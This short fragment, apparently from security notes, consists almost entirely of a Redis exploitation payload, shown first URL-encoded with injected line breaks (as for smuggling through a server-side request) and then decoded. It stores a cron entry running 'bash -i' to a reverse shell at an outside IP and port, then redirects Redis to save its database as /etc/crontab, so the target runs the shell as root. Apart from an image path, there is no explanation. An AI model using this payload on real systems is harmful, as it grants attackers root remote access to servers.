 test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F172.16.49.33%2F7777%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%
0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa
test
set 1 "\n\n\n\n* * * * * root bash -i >& /dev/tcp/172.16.49.33/7777 0>&1\n\n\n\n"
config set dir /etc/
config set dbfilename crontab
save
aaa